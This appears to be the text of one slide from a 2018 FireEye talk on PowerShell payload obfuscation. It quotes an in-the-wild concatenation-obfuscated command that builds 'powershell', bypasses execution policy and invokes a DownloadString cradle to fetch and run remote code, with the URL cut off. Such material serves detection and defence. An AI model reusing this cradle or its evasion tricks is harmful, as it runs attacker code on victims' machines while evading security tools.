 Payload Obfuscation 1 of 4: Concatenation (ITW 1/3)
• Concatenation examples in the wild (1/3):
..\..\..\..\Windows\System32\cmd.exe /c "set da=wersh&& set gg=ell&& set
c0=po&&" cmd /c %c0%%da%%gg% -nonI -eP bypass -c iEx ((n`eW-OBjECt
('n'+'Et.w'+'EbclIe'+'nT')).('do'+'wNlo'+'adst'+'ring').Invoke(('h'+$s4+'t'+'t'+$o8
+'ps://'+…
Invoke-Obfuscation payload
nsec
136 COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.